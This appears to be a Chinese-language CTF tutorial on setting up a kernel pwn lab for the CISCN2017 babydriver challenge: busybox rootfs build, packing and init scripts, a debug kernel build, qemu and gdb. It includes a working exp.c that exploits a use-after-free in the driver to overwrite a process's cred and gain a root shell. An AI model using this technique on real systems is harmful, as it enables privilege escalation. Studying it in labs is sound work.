
以 CISCN2017 - babydriver 为例讲解一下 kernel pwn 环境搭建。写的可能有问题,后续会补充。
建议结合视频讲解
首先下载附件里面有 3 个文件,分别为启动脚本,内核镜像和文件系统。

编译 busybox
kernel 题一般采用的是轻量化的 busybox 文件系统。
在官网下载 busybox 源码并解压。我这里下载的版本是 busybox-1.35.0 。
在 busybox 目录下输入
make menuconfig
进入图形界面配置编译选项。
进入 Settings


选择静态编译。因为动态编译需要额外添加动态链接库,这样会使的文件系统变得非常大。
设置安装目录

这里我们选择的是 ./rootfs


最后保存并退出。
编译文件
make -j4
make install
可以看到生成了 rootfs 文件夹,这就是编译好的文件系统。

将其复制到 babydriver 文件夹下。

打包文件系统
本地调试的时候最好还是选择打包文件系统,而不是上传文件。
对比题目附件的文件系统和自己编译的文件系统,发现缺少很多东西,这些都是用户可以自定义的。


这里先贴一下打包脚本 pack.sh
#!/bin/sh

cp -r rootfs rootfs_tmp
cp -r etc rootfs_tmp/
cp init rootfs_tmp/
cp babydriver.ko rootfs_tmp/

gcc -g -static exp.c -o exp
cp exp rootfs_tmp/

chmod +x rootfs_tmp/init
chmod g-w -R rootfs_tmp/
chmod o-w -R rootfs_tmp/
sudo chown -R root rootfs_tmp/
sudo chgrp -R root rootfs_tmp/
sudo chmod u+s rootfs_tmp/bin/busybox

cd rootfs_tmp
find . | cpio -o -H newc > ../rootfs.cpio
cd ..

sudo rm -rf rootfs_tmp
其中 etc 和内核驱动 babydriver.ko 我们直接用题目给的。
init 是启动系统时进行初始化的脚本,根据本地调试环境改为如下内容:
#!/bin/sh

mkdir /tmp
mkdir /proc
mkdir /sys
mount -t proc none /proc
mount -t sysfs none /sys
mount -t debugfs none /sys/kernel/debug
mount -t devtmpfs devtmpfs /dev
mount -t tmpfs none /tmp
mdev -s

insmod /babydriver.ko
chmod 666 /dev/babydev

setsid /bin/cttyhack setuidgid 1000 /bin/sh

poweroff -d 0 -f
创建 exp.c ,内容如下:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <fcntl.h>
#include <stropts.h>
#include <sys/wait.h>
#include <sys/stat.h>

int main() {
    // 打开两次设备
    int fd1 = open("/dev/babydev", 2);
    int fd2 = open("/dev/babydev", 2);
    // 修改 babydev_struct.device_buf_len 为 sizeof(struct cred)
    ioctl(fd1, 0x10001, 0xa8);
    // 释放 fd1
    close(fd1);
    // 新起进程的 cred 空间会和刚刚释放的 babydev_struct 重叠
    int pid = fork();
    if (pid < 0) {
        puts("[*] fork error!");
        exit(0);
    } else if (pid == 0) {
        // 通过更改 fd2,修改新进程的 cred 的 uid,gid 等值为0
        char zeros[30] = {0};
        write(fd2, zeros, 28);
        if (getuid() == 0) {
            puts("[+] root now.");
            system("/bin/sh");
            exit(0);
        }
    } else {
        wait(NULL);
    }
    close(fd2);
    return 0;
}
这里编译的时候可能会出现缺少 stropts.h 的错误,在 /usr/include 中新建一个空的 stropts.h 即可解决。
另外,一般靶机中没有 libc 环境,因此 pack.sh 对 exp.c 进行的是静态编译。

现在 babydriver 目录下的文件如下。

运行 pack.sh 脚本
sudo ./pack.sh
可以看到 rootfs.cpio 已经被替换成打包好的文件系统了。
编译内核
为了方便调试,需要从这个网站下载与题目所给内核版本相同的内核源码并编译出带调试符号的内核文件。
首先查看题目所给内核版本

下载对应版本内核并解压

查看题目所给内核编译时使用的 gcc 版本

由于 gcc 是 ubuntu16 对应的版本,而我的虚拟机是 20.04 版本,因此需要对 Ubuntu20.04 的源文件 source.list 进行编辑,增加 Ubuntu16 的源。
通过命令用gedit编辑器打开source.list文件
sudo gedit /ect/apt/source.list
在文件尾部增加Ubuntu16的源:
deb http://mirrors.aliyun.com/ubuntu/ xenial main
deb-src http://mirrors.aliyun.com/ubuntu/ xenial main

deb http://mirrors.aliyun.com/ubuntu/ xenial-updates main
deb-src http://mirrors.aliyun.com/ubuntu/ xenial-updates main

deb http://mirrors.aliyun.com/ubuntu/ xenial universe
deb-src http://mirrors.aliyun.com/ubuntu/ xenial universe
deb http://mirrors.aliyun.com/ubuntu/ xenial-updates universe
deb-src http://mirrors.aliyun.com/ubuntu/ xenial-updates universe

deb http://mirrors.aliyun.com/ubuntu/ xenial-security main
deb-src http://mirrors.aliyun.com/ubuntu/ xenial-security main
deb http://mirrors.aliyun.com/ubuntu/ xenial-security universe
deb-src http://mirrors.aliyun.com/ubuntu/ xenial-security universe
保存文件后,输入命令更新源
sudo apt-get update
然后输入命令,查看 gcc-5 可选的版本
apt-cache policy gcc-5
找到了与编译题目内核的 gcc 比较接近的版本(这里我已经安装过了)

安装
sudo apt-get install gcc-5=5.4.0-6ubuntu1~16.04.12

更新到 update-alternatives 上(接编译 ollvm 时 gcc 版本的设置)
sudo update-alternatives --install /usr/bin/gcc gcc /usr/bin/gcc-5
切换到 gcc-5

之后编辑配置文件,在 linux-4.4.72 目录下输入
make menuconfig
进入 Kernel hacking

进这个目录

选择带调试符号

退出时记得保存

设置保存在 .config 文件中。
为了防止后面编译报下面这个错
make[1]: *** No rule to make target 'debian/canonical-certs.pem', needed by 'certs/x509_certificate_list'.  Stop.
make: *** [Makefile:1868: certs] Error 2
需要编辑 .config 文件,直接把下面这个字符串删掉。

之后编译可能还会缺少一些依赖,为了尽可能一次成功,先把下面这些装一下。
sudo apt install flex
sudo apt install bison
sudo apt install libelf-dev
sudo apt install libssl-dev
sudo apt install dwarves
之后运行下面这条命令进行编译
make bzImage -j4
如果是系统版本是 ubuntu20.04 ,不出意外最后还会有如下报错

这是因为动态链接器版本太新,在 ubuntu18.04 版本就可以编译成功。

虽然 20.04 会编译失败,但只是 bzImage 生成不了,带调试符号的 vmlinux 已经生成,后面 gdb 远程调试的时候是从这里加载符号。
qemu 中运行系统

运行题目所给的 boot.sh 启动系统。
可以看到 exp 已经打包到文件系统中,运行 exp 成功提权。
gdb 调试
首先驱动代码段的地址。
修改 boot.sh :
#!/bin/bash

qemu-system-x86_64 -initrd rootfs.cpio -kernel bzImage -append 'console=ttyS0 root=/dev/ram oops=panic panic=1 nokalsr' -enable-kvm -monitor /dev/null -m 64M --nographic  -smp cores=1,threads=1 -cpu kvm64,+smep -s
- 添加
nokalsr关闭地址随机化。 - 添加
-s,因为 qemu 其实提供了调试内核的接口,我们可以在启动参数中添加 -gdb dev 来启动调试服务。最常见的操作为在一个端口监听一个 tcp 连接。 QEMU 同时提供了一个简写的方式 -s,表示 -gdb tcp::1234,即在 1234 端口开启一个 gdbserver。
为了加载 babydriver.ko 的符号信息,需要获取其代码段的地址。因为这个操作需要 root 权限,因此修改 init 内容,将
setsid /bin/cttyhack setuidgid 1000 /bin/sh
改为
setsid /bin/cttyhack setuidgid 0 /bin/sh
重新打包并启动系统,查询代码段地址。

在 babydriver 目录下创建 gdb.sh ,内容如下:
#!/bin/sh

gdb -q \
    -ex "file vmlinux" \
    -ex "add-symbol-file babydriver.ko 0xffffffffc0000000" \
    -ex "target remote localhost:1234" \
    -ex "b babyopen" \
将 init 内容改回来,然后重新打包,然后启动系统,运行 gdb.sh 可以正常。

运行 exp 也可以在断点处停下来。
